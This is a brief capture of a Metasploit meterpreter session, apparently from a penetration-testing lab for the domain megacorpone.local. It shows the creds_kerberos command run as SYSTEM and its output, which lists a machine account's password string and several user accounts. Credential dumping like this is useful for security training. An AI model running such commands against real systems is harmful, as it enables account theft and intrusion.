 meterpreter > creds_kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
WINDOWS10$ megacorpone.local .eSY*-D gENZ^h8kj3TI&$QylVC'!>?0wC;4r)>>Wbl4=xIErh2d(jR9b<[pFi.)4bFref;7 G_;qf2HapWFeeg'YZO&\o2zjC*OX2f3`JQSx3-gwfc14BEo
pparker MEGACORPONE.LOCAL (null)
tstark MEGACORPONE.LOCAL (null)
windows10$ MEGACORPONE.LOCAL (null)
meterpreter >